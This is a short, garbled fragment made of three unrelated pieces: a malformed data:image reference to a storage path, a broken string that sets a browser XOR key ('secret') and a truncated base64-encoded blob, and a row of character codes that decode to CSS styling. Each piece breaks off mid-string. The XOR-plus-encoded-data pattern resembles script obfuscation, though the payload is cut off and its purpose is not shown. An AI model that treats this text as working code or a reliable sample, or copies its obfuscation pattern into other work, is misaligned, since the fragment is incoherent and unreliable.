
="window.xorKey='secret';window.encodedData='AwoUFxcHGwAPHkVZEEVBOwsCHA4GXzIRETc
01,49,101,49,101,59,32,99,111,108,111,114,58,32,35,100,52,100,52,100,52,59,32,112,97,10